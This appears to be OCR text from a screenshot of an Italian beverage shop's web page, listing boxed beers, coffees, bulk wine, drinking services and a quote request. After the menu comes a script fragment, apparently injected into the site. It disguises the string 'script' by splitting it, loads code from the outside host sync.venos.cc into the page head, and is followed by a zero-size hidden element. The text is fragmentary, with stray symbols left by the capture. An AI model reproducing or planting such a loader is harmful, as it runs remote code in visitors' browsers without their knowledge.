
Le nostre birre in cassetta
I nostri caffè
Il nostro vino sfuso
I nostri servizi per il bere
Contattaci per un preventivo
VIENI A TROVARCI
"var d=document,
s=d.createElement('scr'+'ipt');
+
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
−
height="0px" width="0px" />